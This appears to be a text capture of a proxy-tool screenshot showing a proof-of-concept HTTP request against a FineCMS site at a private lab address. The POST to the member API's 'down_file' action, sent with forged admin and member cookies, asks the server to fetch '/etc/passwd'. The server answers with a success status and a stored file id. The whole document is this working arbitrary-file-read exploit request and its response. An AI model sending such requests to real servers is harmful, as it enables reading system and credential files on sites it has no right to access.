 1 × ...
Go Cancel < ▼ > ▼ Target: http://10.10.10.129 ?
Request
Raw Params Headers Hex
POST /index.php?s=member&c=api&m=down_file&iajax=1 HTTP/1.1
Host: 10.10.10.129
Content-Length: 16
Accept: */*
Origin: http://10.10.10.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/73.0.3683.103 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://10.10.10.129/index.php?s=member&c=account&m=avatar
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: finecms-admin-login=admin;
f814212a5b521d45bd53097f6a4a5fdb_ci_session=6mtiot6ft5svs0djpu0o88jug18kfnas;
member_online_time=1554482555; member_uid=3; member_cookie=760f0b8866e8e9b4e0b7;
login_score_3=1
Connection: close
file=/etc/passwd
Response
Raw Headers Hex Render JSON Beautifier
... Value
... 200 OK
... Fri, 05 Apr 2019 16:55:41 GMT
... Apache/2.4.6 (CentOS) PHP/5.5.38
... PHP/5.5.38
... Thu, 19 Nov 1981 08:52:00 GMT
... no-store, no-cache, must-revalidate, post-check=0, pre-check=0
... no-cache
... member_online_time=1554486941; expires=Fri, 05-Apr-2019 17:55:41 GMT; Max-...
... 41
... close
{"status":1,"id":12,"name":"0c2ef7b870."}